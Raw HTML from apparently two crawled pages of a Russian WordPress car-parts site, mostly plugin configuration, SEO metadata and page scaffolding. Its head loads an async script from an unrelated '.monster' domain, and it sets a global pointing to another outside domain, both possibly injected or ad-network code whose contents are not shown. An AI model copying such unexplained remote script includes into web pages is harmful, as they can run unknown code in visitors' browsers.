launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"1171"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"1171","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8bfef04f75","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.387 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 15:19:43 -->

<!-- Compression = gzip -->
<!-- super cache -->



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html
body_size: 70362
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Мотор печки ваз 2108 артикул - avtoshkolak.ru</title><meta name="description" content="ᐉ Мотор печки ваз 2108 артикул Мотор печки ваз 2108 артикул (Внешний вид товара, упаковки может отличаться от указанного на картинке.) Марка: КЗАЭ, Россия" /><link rel="canonical" href="https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html","url":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html","name":"✅ Мотор печки ваз 2108 артикул - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#primaryimage"},"thumbnailUrl":"https://avtozapchasty.cdnvideo.ru/shop/im/17/009730.jpg","datePublished":"2020-04-30T18:11:15+00:00","dateModified":"2020-04-30T18:11:15+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Мотор печки ваз 2108 артикул Мотор печки ваз 2108 артикул (Внешний вид товара, упаковки может отличаться от указанного на картинке.) Марка: КЗАЭ, Россия","breadcrumb":{"@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#primaryimage","url":"https://avtozapchasty.cdnvideo.ru/shop/im/17/009730.jpg","contentUrl":"https://avtozapchasty.cdnvideo.ru/shop/im/17/009730.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Мотор печки ваз 2108 артикул"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
